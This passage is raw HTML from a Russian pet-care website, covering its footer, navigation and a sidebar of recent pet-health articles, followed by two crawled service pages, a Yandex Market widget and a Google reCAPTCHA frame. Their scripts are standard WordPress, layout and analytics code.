href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="p2/SvqSfUlilFUnIzVe62w=="></script>

                <script type="text/javascript" nonce="p2/SvqSfUlilFUnIzVe62w==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768970704180\u002Fe0a3fdba27a6774591d67096de480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JtPFGtvO2MkFI_9TjWe8Yw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768970704767');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>